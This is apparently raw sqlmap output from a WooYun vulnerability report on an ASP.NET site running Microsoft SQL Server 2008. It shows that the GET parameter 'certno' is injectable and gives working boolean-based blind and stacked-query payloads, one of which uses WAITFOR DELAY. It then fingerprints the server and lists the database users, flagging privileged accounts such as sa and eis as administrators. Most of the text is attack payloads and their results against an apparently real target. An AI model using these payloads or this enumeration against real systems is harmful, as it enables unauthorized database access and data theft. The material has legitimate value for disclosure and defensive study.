 Parameter: certno (GET)
{1.0-dev-nongit-20151005}
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: certno=20150341' AND 1082=1082 AND 'FFlP'='FFlP
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: certno=20150341';WAITFOR DELAY '0:0:5'--
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[20:37:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
[20:37:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] eis (administrator)
[*] eis1 (administrator)
[*] eisweb
[*] fl
[*] jg
[*] sa (administrator)
[*] sa_help (administrator)
[*] wbcx
www.wooyun.org